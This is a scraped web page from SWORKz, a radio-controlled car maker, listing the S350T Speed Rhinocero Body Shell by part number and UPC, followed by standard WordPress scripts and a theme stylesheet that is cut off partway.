<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 非公開: CARS." href="http://sworkz.com/?page_id=892">非公開: CARS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">S350T Speed Rhinocero Body&hellip;</span></span></h2>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-2215 products type-products status-publish hentry standard_category-sp_001">	
				<div class="post-inner group">
					
					<h1 class="post-title">S350T Speed Rhinocero Body Shell</h1>
					<div id="partnumber">Part # : SW-250028</div>
					<div id="upccode">UPC : 4717760128894</div>
					
					<div class="clear"></div>
					
					<div class="entry ">	
						<div class="entry-inner">
													<div></div>
							<div id="products_text"></div>
													</div>
												<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<div id="parts_op" class="cf">
		<div>Option</div>
		<div>
				</div>
	</div>
	
		<div id="parts_sp" class="cf">
		<div>Standard</div>
		<div>
					S350T<span>、</span>
				</div>
	</div>	 
		 
		
<!--
				
		
				
				
-->
		
<section id="comments" class="themeform">
	
	
					<!-- comments closed, no comments -->
			
		
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"0b12a284e4","is_admin":"","is_mobile":"1","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2025-12-10 04:23:46 -->

--- FILE ---
content_type: text/css
request_url: http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4
body_size: 2119
content:
/* 
Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. 

When you update your theme, backup this file and re-add it after.
*/

/* Global */

body{
	background: url(images/bg_01.jpg) repeat-x;
	background-position: center top;
	background-attachment: fixed;
}

.boxed  #wrapper{width: 100%;}
#header{
	width: 100%;
	height: 100px;
	border-bottom: 5px solid #ff0000;
	background-color: #fff;
}

#header .container-inner{
	width: 1320px;
	margin: 0 auto;
}

#header .container-inner > a{float: left;}



#header .container-inner > nav{
	float: left;
	max-width: 1000px;
	margin-top: 60px;
	color: #282828;
}

	.nav > li > a { padding: 10px 14px; }

	#nav-header .nav li a {
		color: #282828;
		font-weight: normal;
		font-size: 16px;
	}

	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a{ 
		color: #282828;
		background-color: #ddd;	
	}
	
	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a:hover, 
	#nav-header .nav li.current-post-parent > a:hover { color: #999; }	

#nav-header.nav-container{box-shadow: 0px 0px 0px black}

	.nav ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 180px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	.nav ul ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 250px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	#nav-header .nav ul { background: #ccc;}
	
	.nav ul ul { position: absolute; top: 0px; left: 180px; }

	.nav > li {display: inline-block !important;}
	
#page{
	max-width: 1320px;
	margin: 0 auto;
}
#footer{width: 100%;}


.cf:before,
.cf:after{
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after{clear: both;}

/* For IE 6/7 only */
.cf {*zoom: 1;}

/* Distoributor */

.dist_list{}

.dist_list h2{
	margin-top: 50px;
	margin-bottom: 20px;
	padding-bottom: 5px;
	font-size: 24px;
	text-indent: 3px;
	border-bottom: 1px solid #ff0000;
}

.dist_box{
	width: 660px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
	color: #444;
}

.dist_box > div{float: left;}

.dist_box > div:first-child{
	width: 140px;
	min-height: 100px;
}
.dist_box > div:last-child{
	width: 520px;
	min-height: 100px;
	padding-left: 10px;
	border-left: 1px solid #ccc;
	box-sizing: border-box;
}

.dist_box > div:last-child > div > a{color: #0d4c8f}

.dist_box > div:last-child a:hover{text-decoration: underline;}

.dist_box h3{
	height: 22px;
	font-size: 18px;
}

.dist_box ul{
	font-size: 14px;
	margin-top: 10px;
}

.dist_box ul > li > div{float: left;}

.dist_box ul > li > div:first-child{width: 180px;}
.dist_box ul > li > div:last-child{width: 325px;}

/* products */

#so_link{
	padding-top: 20px;
	text-align: center;
	font-size: 13px;
	color: #444;
}

#so_link a{color: #444;}

#so_link a:hover{text-decoration: underline;}

.entry.share .entry-inner{width: 560px;}

#parts_cat{
	margin-top: 20px;
	font-size: 15px;
	
}

#products_text{
	width: 560px;
	margin-top: 40px;
	word-break: break-all;
}

.parts_box{
	width: 200px;
	height: 230px;
	display: block;
	margin-right: 18px;
	float: left;
	margin-bottom: 15px;	
	color: #444;
	border: 1px solid #ccc;
}

.parts_box .post-thumbnail{
	width: 200px;
	height: 150px;
}

.parts_box img{border: none;}

.parts_box .product-name{
	font-size: 13px;
	padding: 5px;
	text-decoration: none;
	line-height: 16px;
	word-break: break-all;
	font-weight: normal;
	color: #444;
}

.parts_box .post-number{
	padding-left: 5px;
	font-size: 14px;	
}


/* Support */

.entry table td.company_table_title{text-align: left;}


/* products */



#partnumber{
	font-size: 18px;
	color: #444;
}

#upccode{
	font-size: 13px;
	color: #aaa;
}

#parts_op{margin-top: 20px;}

#parts_op,
#parts_sp{
	width: 100%;
	max-width: 560px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
}

#parts_sp{border-top: none;}

#parts_op div,
#parts_sp div{
	float: left;
	text-indent: 3px;
}

#parts_op div:first-child,
#parts_sp div:first-child{
	width: 100px;
}

#parts_op div span:last-child,
#parts_sp div span:last-child{
	display: none;
}

#slider_container{
	width: 1320px;
	height: 500px;
	margin: 0 auto;
}


.bx-viewport{
	position: relative;
	z-index: 1;
}
.bx-controls{
	position: relative;
	z-index: 100;
}

.pad{padding-top: 20px;}

	.pad h3{
		margin-bottom: 10px;
		font-size: 16px;
		font-weight: bold;
		color: #6e6e6e;
	}
	
	#cars_container{margin-bottom: 20px;}
	
		#cars_container a{
			float: left;
			width: 210px;
			height: 220px;
			margin-right: 15px;
			padding-top: 5px;
			margin-bottom: 15px;
			border-radius: 5px 5px 5px 5px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
